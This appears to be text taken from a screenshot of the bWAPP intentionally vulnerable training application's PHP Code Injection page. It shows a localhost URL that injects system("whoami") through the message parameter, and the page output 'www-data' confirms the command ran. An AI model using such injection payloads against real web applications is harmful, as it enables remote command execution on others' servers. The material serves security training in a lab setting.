 bWAPP - PHP Code Injecti
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/phpi.php?message=Success;system("whoami")
bWAPP - PHP Code Injection
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset
/ PHP Code Injection /
This is just a test page, reflecting back your message...
Successwww-data